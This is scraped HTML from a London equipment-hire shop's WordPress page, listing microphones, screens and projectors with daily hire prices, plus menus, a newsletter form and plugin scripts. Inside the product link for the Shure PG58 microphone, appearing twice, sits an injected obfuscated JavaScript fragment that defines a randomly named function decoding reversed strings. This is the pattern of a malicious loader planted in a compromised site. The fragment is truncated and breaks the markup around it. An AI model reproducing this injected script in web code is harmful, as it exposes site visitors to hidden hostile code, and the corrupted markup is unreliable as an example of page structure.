review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>35</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/sennheiser-ew100-g4-wireless/" title="Sennheiser EW100 G4 Wireless"><img alt="Sennheiser EW100 G4 Wireless" data-src="https://westwaysound.com/wp-content/uploads/2021/07/sennheiser-ew100-g4-wireless-300x300.jpeg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/sennheiser-ew100-g4-wireless/" title="Sennheiser EW100 G4 Wireless">Sennheiser EW100 G4 Wireless</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>35</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/akg-c1000-microphone/" title="AKG C1000 Microphone"><img alt="AKG C1000 Microphone" data-src="https://westwaysound.com/wp-content/uploads/2017/05/AKG-FRONT-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/akg-c1000-microphone/" title="AKG C1000 Microphone">AKG C1000 Microphone</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>10</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/shure-pg58-h<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX/" title="Shure PG58 Handheld Microphone"><img alt="Shure PG58 Handheld Microphone" data-src="https://westwaysound.com/wp-content/uploads/2017/04/SHURE-PACK-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/shure-pg58-h<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX/" title="Shure PG58 Handheld Microphone">Shure PG58 Handheld Microphone</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>20</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/shure-pg56-drum-microphone/" title="Shure PG56 Drum Microphone"><img alt="Shure PG56 Drum Microphone" data-src="https://westwaysound.com/wp-content/uploads/2017/04/SHURE-PG56-UP-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/shure-pg56-drum-microphone/" title="Shure PG56 Drum Microphone">Shure PG56 Drum Microphone</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>7</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/shure-beta-52a-kick-drum-microphone/" title="Shure Beta 52A Kick Drum Microphone"><img alt="Shure Beta 52A Kick Drum Microphone" data-src="https://westwaysound.com/wp-content/uploads/2017/04/SHURE-SM52-IZ-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/shure-beta-52a-kick-drum-microphone/" title="Shure Beta 52A Kick Drum Microphone">Shure Beta 52A Kick Drum Microphone</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>10</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/shure-sm57-microphone/" title="Shure SM57 Microphone"><img alt="Shure SM57 Microphone" data-src="https://westwaysound.com/wp-content/uploads/2017/04/SHURE-SM57-UP-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/shure-sm57-microphone/" title="Shure SM57 Microphone">Shure SM57 Microphone</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>7</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/shure-sm58-microphone/" title="Shure SM58 Microphone"><img alt="Shure SM58 Microphone" data-src="https://westwaysound.com/wp-content/uploads/2017/04/SHURE-SM58-GREY-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/shure-sm58-microphone/" title="Shure SM58 Microphone">Shure SM58 Microphone</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>7</span></div></div></div></div></div></div></aside><aside id="vg_woocarousel-21" class="widget vg-widget widget_vg_woocarousel"><div class="vg-title widget-title"><h3><span>Hire Projectors</span></h3></div><div id="vgwc-wrapper6533" class="vgwc-wrapper  vg-cateproducts owl-carousel "><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/55-inch-jvc-smart-tv-led-screen/" title="50’ JVC Smart TV Led Screen and Stand"><img alt="50’ JVC Smart TV Led Screen and Stand" data-src="https://westwaysound.com/wp-content/uploads/2021/07/50’-Jvc-Smart-TV-Led-Screen-300x300.jpeg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/55-inch-jvc-smart-tv-led-screen/" title="50’ JVC Smart TV Led Screen and Stand">50’ JVC Smart TV Led Screen and Stand</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>100</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/65-inch-sony-4k-ultra-hd-screen/" title="65’ Sony 4K Ultra HD Screen and Unicol Stand"><img alt="65’ Sony 4K Ultra HD Screen and Unicol Stand" data-src="https://westwaysound.com/wp-content/uploads/2021/07/65’-Sony-4k-ultra-HD-screen-300x300.jpeg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/65-inch-sony-4k-ultra-hd-screen/" title="65’ Sony 4K Ultra HD Screen and Unicol Stand">65’ Sony 4K Ultra HD Screen and Unicol Stand</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>175</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/conference-package-qa/" title="Q&#038;A Conference Package 1.5K"><img alt="Q&#038;A Conference Package 1.5K" data-src="https://westwaysound.com/wp-content/uploads/2021/07/QA-Conference-Package-Hire-1-300x300.jpeg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/conference-package-qa/" title="Q&#038;A Conference Package 1.5K">Q&#038;A Conference Package 1.5K</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>250</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/projector-casio-package-silver/" title="Projector Package Silver"><img alt="Projector Package Silver" data-src="https://westwaysound.com/wp-content/uploads/2017/04/PROJECTOR-PACKAGE-1-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/projector-casio-package-silver/" title="Projector Package Silver">Projector Package Silver</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>75</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/infocus-projector-1500-lumen/" title="Infocus Projector 1500 Lumen"><img alt="Infocus Projector 1500 Lumen" data-src="https://westwaysound.com/wp-content/uploads/2017/04/INFOCUS-DER-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/infocus-projector-1500-lumen/" title="Infocus Projector 1500 Lumen">Infocus Projector 1500 Lumen</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>30</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/casio-projector-2000-lumen/" title="Casio Projector 2000 Lumen"><img alt="Casio Projector 2000 Lumen" data-src="https://westwaysound.com/wp-content/uploads/2017/04/CASIOXJA131UJ-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/casio-projector-2000-lumen/" title="Casio Projector 2000 Lumen">Casio Projector 2000 Lumen</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>40</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/conference-package-800w/" title="Conference Package 800W"><img alt="Conference Package 800W" data-src="https://westwaysound.com/wp-content/uploads/2017/04/PACK-1-1-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/conference-package-800w/" title="Conference Package 800W">Conference Package 800W</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>100</span></div></div></div></div></div></div></aside><aside id="nav_menu-13" class="widget vg-widget widget_nav_menu"><div class="vg-title widget-title"><h3><span>KNOWLEDGE ZONE</span></h3></div><div class="menu-blog-categories-sidebar-container"><ul id="menu-blog-categories-sidebar" class="menu"><li id="menu-item-6464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6464"><a href="/tag/help-tips/">Help Tips &#038; Tricks</a></li>
<li id="menu-item-6460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6460"><a href="https://westwaysound.com/category/blog/how-to-hire/">How To Choose Right</a></li>
<li id="menu-item-6459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6459"><a href="https://westwaysound.com/category/blog/video/">Video Community</a></li>
<li id="menu-item-6487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6487"><a href="https://westwaysound.com/category/blog/london-scene/">London Scene</a></li>
<li id="menu-item-6486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6486"><a href="https://westwaysound.com/category/blog/westwaysound-news/">WestwaySound News</a></li>
<li id="menu-item-6465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6465"><a href="/frequent-questions/">Frequent Questions</a></li>
</ul></div></aside><aside id="vg_postcarousel-3" class="widget vg-widget widget_vg_postcarousel"><div class="vg-title widget-title"><h3><span>Cool Tips &#038; Help</span></h3></div>
		<style type="text/css">
		#vgpc-wrapper6534 {
			margin: 0px 0px;
			padding: 10px 5px;
		}
		#vgpc-wrapper6534 .vgpc-item-i {
			margin: 0px 5px;
			padding: 10px 10px;			
			color:  #333333;
		}
		#vgpc-wrapper6534 .vgpc-item-i a {
			color:  #0088cc;
		}		
		</style><div id="vgpc-wrapper6534" class="vgpc-wrapper theme-default owl-carousel "><div class="vgpc-item"><div class="vgpc-item-i"><div class="vgpc-image-block"><a href="https://westwaysound.com/pioneer-djm900-nexus-vs-djm900-serato/" title="Pioneer DJM900 Nexus vs DJM900 Serato"><img alt="Pioneer DJM900 Nexus vs DJM900 Serato" src="https://westwaysound.com/wp-content/uploads/2017/07/DJ-Mixer-Hire-300x200.jpg" /></a></div><div class="vgpc-text-block"><h3 class="vgpc-post-title"><a href="https://westwaysound.com/pioneer-djm900-nexus-vs-djm900-serato/" title="Pioneer DJM900 Nexus vs DJM900 Serato">Pioneer DJM900 Nexus vs DJM900 Serato</a></h3><div class="vgpc-post-readmore"><a href="https://westwaysound.com/pioneer-djm900-nexus-vs-djm900-serato/" title="Pioneer DJM900 Nexus vs DJM900 Serato">Read more</a></div></div></div></div><div class="vgpc-item"><div class="vgpc-item-i"><div class="vgpc-image-block"><a href="https://westwaysound.com/smoke-haze-machines-explained/" title="Smoke and Haze Machines Explained"><img alt="Smoke and Haze Machines Explained" src="https://westwaysound.com/wp-content/uploads/2017/07/Disco-Lighting-Party-300x200.jpg" /></a></div><div class="vgpc-text-block"><h3 class="vgpc-post-title"><a href="https://westwaysound.com/smoke-haze-machines-explained/" title="Smoke and Haze Machines Explained">Smoke and Haze Machines Explained</a></h3><div class="vgpc-post-readmore"><a href="https://westwaysound.com/smoke-haze-machines-explained/" title="Smoke and Haze Machines Explained">Read more</a></div></div></div></div><div class="vgpc-item"><div class="vgpc-item-i"><div class="vgpc-image-block"><a href="https://westwaysound.com/how-to-choose-my-speakers/" title="How To Choose My Speakers?"><img alt="How To Choose My Speakers?" src="https://westwaysound.com/wp-content/uploads/2015/10/Band-Speaker-Stage-Lights-1-e1490368626248-300x200.jpg" /></a></div><div class="vgpc-text-block"><h3 class="vgpc-post-title"><a href="https://westwaysound.com/how-to-choose-my-speakers/" title="How To Choose My Speakers?">How To Choose My Speakers?</a></h3><div class="vgpc-post-readmore"><a href="https://westwaysound.com/how-to-choose-my-speakers/" title="How To Choose My Speakers?">Read more</a></div></div></div></div><div class="vgpc-item"><div class="vgpc-item-i"><div class="vgpc-image-block"><a href="https://westwaysound.com/what-lights-i-need-for-my-event/" title="What Lights Do I Need For My Event?"><img alt="What Lights Do I Need For My Event?" src="https://westwaysound.com/wp-content/uploads/2015/10/bg-img-300x200.jpg" /></a></div><div class="vgpc-text-block"><h3 class="vgpc-post-title"><a href="https://westwaysound.com/what-lights-i-need-for-my-event/" title="What Lights Do I Need For My Event?">What Lights Do I Need For My Event?</a></h3><div class="vgpc-post-readmore"><a href="https://westwaysound.com/what-lights-i-need-for-my-event/" title="What Lights Do I Need For My Event?">Read more</a></div></div></div></div><div class="vgpc-item"><div class="vgpc-item-i"><div class="vgpc-image-block"><a href="https://westwaysound.com/pa-system-hire-in-london-david-o-russell-hollywood-director/" title="London Event with David O. Russell"><img alt="London Event with David O. Russell" src="https://westwaysound.com/wp-content/uploads/revslider/ken-burns/img_slider_3-300x199.jpg" /></a></div><div class="vgpc-text-block"><h3 class="vgpc-post-title"><a href="https://westwaysound.com/pa-system-hire-in-london-david-o-russell-hollywood-director/" title="London Event with David O. Russell">London Event with David O. Russell</a></h3><div class="vgpc-post-readmore"><a href="https://westwaysound.com/pa-system-hire-in-london-david-o-russell-hollywood-director/" title="London Event with David O. Russell">Read more</a></div></div></div></div></div>
		<script type="text/javascript">
		jQuery(document).ready(function($) {
			$("#vgpc-wrapper6534").owlCarousel({
				items: 				2,
				itemsDesktop: 		[1170,1],
				itemsDesktopSmall: 	[980,2],
				itemsTablet: 		[800,2],
				itemsTabletSmall: 	[650,2],
				itemsMobile: 		[450,1],				
				slideSpeed: 		200,
				paginationSpeed: 	800,
				rewindSpeed: 		1000,				
				autoPlay: 			true,
				stopOnHover: 		false,				
				navigation: 		true,
				scrollPerPage: 		false,
				pagination: 		false,
				paginationNumbers: 	false,
				mouseDrag: 			false,
				touchDrag: 			false,
				navigationText: 	["Prev", "Next"],
				leftOffSet: 		0,
			});
		});
		</script></aside></div>
<!-- #secondary -->
							</div>
		</div>
	</div>
</div>
		<!-- Top Footer -->	
					<div class="top-ft">
				<div class="container">
					<div class="row">
					
													<div class="col-xs-12 col-sm-6">
								<aside id="wysija-2" class="newsletters widget widget_wysija"><div class="vg-title widget-title"><h3><span>Newsletter</span></h3></div><div class="widget_wysija_cont"><div id="msg-form-wysija-2" class="wysija-msg ajax"></div><form id="form-wysija-2" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="" placeholder="" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>
<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe!" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></aside>							</div>
							
						
													<div class="col-xs-12 col-sm-6">
																	<div class="vg-social social-network">
										<!-- Social -->
										<ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/westwaysound/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a class="twitter social-icon" href="https://twitter.com/WestwaySound" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a class="youtube social-icon" href="https://www.youtube.com/user/WestwaySound" title="Youtube" target="_blank"><i class="fa fa-youtube"></i></a></li><li><a class="pinterest social-icon" href="http://pinterest.com/westwaysound/" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a class="google-plus social-icon" href="https://plus.google.com/101243452097318980592" title="Google-plus" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a class="rss social-icon" href="http://www.westwaysound.com/feed/" title="Rss" target="_blank"><i class="fa fa-rss"></i></a></li></ul>									</div>
																
															</div>
							
					</div><!-- The end Row -->
				</div><!-- The end Container -->		
			</div>
				
		<!-- Top Footer -->
			
			<div class="main-content-ft">
				<div class="container">
					<div class="row">
													<div class="col-xs-12 col-sm-3 content-ft">
								<aside id="nav_menu-9" class="menu-bottom menu-bottom1 widget widget_nav_menu"><div class="vg-title widget-title"><h3><span>Popular Hires</span></h3></div><div class="menu-menu-bottom-3-container"><ul id="menu-menu-bottom-3" class="menu"><li id="menu-item-5937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5937"><a href="https://westwaysound.com/hire/speakers/">Speaker Hire</a></li>
<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6424"><a href="https://westwaysound.com/hire/pa-mixer/">PA Hire</a></li>
<li id="menu-item-5938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-5938"><a href="https://westwaysound.com/hire/lights/">Lighting Hire</a></li>
<li id="menu-item-5939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5939"><a href="https://westwaysound.com/hire/dj-equipment/">DJ Equipment Hire</a></li>
<li id="menu-item-7630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7630"><a href="http://westwaysound.com/product/pioneer-cdj2000-nexus/">CDJ Hire</a></li>
<li id="menu-item-5940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5940"><a href="https://westwaysound.com/hire/microphone/">Microphone Hire</a></li>
<li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5942"><a href="https://westwaysound.com/hire/projector/">Projector Hire</a></li>
<li id="menu-item-7628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7628"><a href="https://westwaysound.com/wedding-party-hire/">Wedding Party Hire</a></li>
</ul></div></aside>							</div>
												
													<div class="col-xs-12 col-sm-3 content-ft">
								<aside id="nav_menu-7" class="menu-bottom menu-bottom2 widget widget_nav_menu"><div class="vg-title widget-title"><h3><span>POWERFUL BUNDLES</span></h3></div><div class="menu-menu-bottom-1-container"><ul id="menu-menu-bottom-1" class="menu"><li id="menu-item-5747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5747"><a href="/hire/package/dj-package/">DJ Packages</a></li>
<li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5748"><a href="/hire/package/band-package/">Band Packages</a></li>
<li id="menu-item-5639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5639"><a href="/hire/package/lights-package/">Lighting Packages</a></li>
<li id="menu-item-5636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5636"><a href="/hire/package/pa-mixer-package/">PA Mixer Packages</a></li>
<li id="menu-item-6433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6433"><a href="/hire/wedding-package/">Wedding Packages</a></li>
<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5750"><a href="/hire/package/conference-package/">Conference Packages</a></li>
<li id="menu-item-6425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6425"><a href="/product/projector-nec-package-gold/">Projector Packages</a></li>
<li id="menu-item-7629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7629"><a href="https://westwaysound.com/hire/package/">All Packages</a></li>
</ul></div></aside>				
							</div>	
												
													<div class="col-xs-12 col-sm-3 content-ft">
								<aside id="nav_menu-8" class="menu-bottom menu-bottom3 widget widget_nav_menu"><div class="vg-title widget-title"><h3><span>Website Guide</span></h3></div><div class="menu-menu-bottom-2-container"><ul id="menu-menu-bottom-2" class="menu"><li id="menu-item-6430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6430"><a href="https://westwaysound.com/wishlist/">Wishlist</a></li>
<li id="menu-item-6431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6431"><a href="https://westwaysound.com/shop/">Shop</a></li>
<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://westwaysound.com/clients/">Clients</a></li>
<li id="menu-item-6429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6429"><a href="https://westwaysound.com/services/">Services</a></li>
<li id="menu-item-6432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6432"><a href="https://westwaysound.com/category/blog/">&#8220;How To&#8221; Hire Blog</a></li>
<li id="menu-item-6427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6427"><a href="https://westwaysound.com/frequent-questions/">FAQ´s</a></li>
<li id="menu-item-7631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7631"><a href="https://westwaysound.com/hire-quote/">Contact</a></li>
<li id="menu-item-6426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6426"><a href="https://westwaysound.com/terms-conditions/">Terms and Conditions</a></li>
</ul></div></aside>				
							</div>
												
													<div class="col-xs-12 col-sm-3 content-ft">
													
							</div>	
												
					</div><!-- The end Row -->
				</div><!-- The end Container -->		
			</div>
		
		<!-- Copyright -->
			
			<div class="vg-content-copyright">
				<div class="container">
					<div class="row">

													<div class="col-xs-12 col-sm-12 text-copyright">
															</div>
										
						
											
						
					</div><!-- The end Row -->
				</div><!-- The end Container -->
			</div>
			
		
	</div><!-- .wrapper -->
	<div class="to-top"><i class="fa fa-chevron-up"></i></div>
	<!-- wp_footer called -->
<style type='text/css'>
			.fb_iframe_widget > span {display: table !important;}
			.woo-social-buttons {margin:10px 0;}
			.woo-social-buttons img {vertical-align: top;}
			.woo-social-buttons span.custom {float:left; margin:0 5px 5px 0; }
			.woo-social-buttons span.nocount, .woo-social-buttons span.hcount {float:left; margin:0 5px 5px 0; height:21px;}
			.woo-social-buttons span.vcount {float:left; margin:0 5px 5px 0; height:65px;}
			.woo-social-buttons span.yithqv {float:left; margin:0 5px 5px 0; height:36px;}
			.woo-social-buttons iframe {margin: 0px !important; padding: 0px !important; vertical-align:baseline;}
			.woo-social-buttons .smsb_pinterest.vcount {position:relative; top:30px}
			.woo-social-buttons .smsb_tumblr iframe {height:20px !important; width:50px !important;} 
			.woo-social-buttons .smsb_tumblr.hcount iframe {height:20px !important; width:72px !important;}
			.woo-social-buttons .smsb_tumblr.vcount iframe {height:40px !important; width:55px !important;}
			.woo-social-buttons .smsb_stumbleupon.vcount iframe {height:60px !important; width:50px !important;}
			.woo-social-buttons .smsb_vkontakte table tr > td {padding:0px; line-height:auto;}
			.woo-social-buttons .smsb_vkontakte a {height:auto !important;}		
		  </style><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='vgwc-style-carousel-css'  href='https://westwaysound.com/wp-content/themes/vg-donnan/vgwc-themes/theme_horizontal/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='vgpc-style-carousel-css'  href='https://westwaysound.com/wp-content/plugins/vg-postcarousel/themes/default/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/ajax-search-autosuggest/js/migrate.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/ajax-search-autosuggest/js/autocomplete.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var codenegar_aas_config = {"no_of_results":"6","description_limit":"60","title_limit":"20","excluded_ids":{"0":0},"excluded_cats":{"0":0},"full_search_url":"http:\/\/westwaysound.com\/?s=%q%","min_chars":"3","ajax_delay":"400","cache_length":"100","order_by":"name","order":"DESC","split_results_by_type":"false","search_tags":"false","search_comments":"false","get_first_image":"true","force_resize_first_image":"true","default_image":"http:\/\/westwaysound.com\/wp-content\/plugins\/ajax-search-autosuggest\/image\/default.png","search_image":"http:\/\/westwaysound.com\/wp-content\/plugins\/ajax-search-autosuggest\/image\/btn.gif","thumb_image_display":"true","thumb_image_width":"50","thumb_image_height":"50","thumb_image_crop":"true","display_more_bar":"true","display_result_title":"true","enable_token":"true","custom_css":"","custom_js":"","try_full_search_text":"Try Full Search...","no_results_try_full_search_text":"No Results! Try Full 